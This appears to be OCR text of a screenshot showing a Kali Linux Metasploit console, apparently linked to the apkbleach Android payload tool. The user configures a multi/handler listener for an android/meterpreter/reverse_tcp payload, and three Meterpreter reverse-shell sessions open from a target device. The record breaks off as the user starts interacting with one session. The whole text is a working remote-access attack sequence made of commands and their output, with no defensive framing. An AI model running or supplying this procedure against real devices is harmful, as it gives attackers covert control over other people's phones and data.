 [graylagx2/apkbleach: T... kali@kali: ~ 01:30 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~
=[ metasploit v6.0.15-dev ]
+ -- --=[ 2071 exploits - 1123 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the edit command to open the currently active module in your editor
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.27
LHOST => 192.168.1.27
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > set EXITONSESSION false
EXITONSESSION => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.1.27:4444
sessions
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (76756 bytes) to 192.168.1.17
[*] Meterpreter session 1 opened (192.168.1.27:4444 -> 192.168.1.17:59727) at 2020-11-22 01:29:51 -0500
[*] Sending stage (76756 bytes) to 192.168.1.17
[*] Meterpreter session 2 opened (192.168.1.27:4444 -> 192.168.1.17:59728) at 2020-11-22 01:29:51 -0500
[*] Sending stage (76756 bytes) to 192.168.1.17
[*] Meterpreter session 3 opened (192.168.1.27:4444 -> 192.168.1.17:59729) at 2020-11-22 01:29:51 -0500
sessions -i 3
[*] Starting interaction with 3...
meterpreter > wa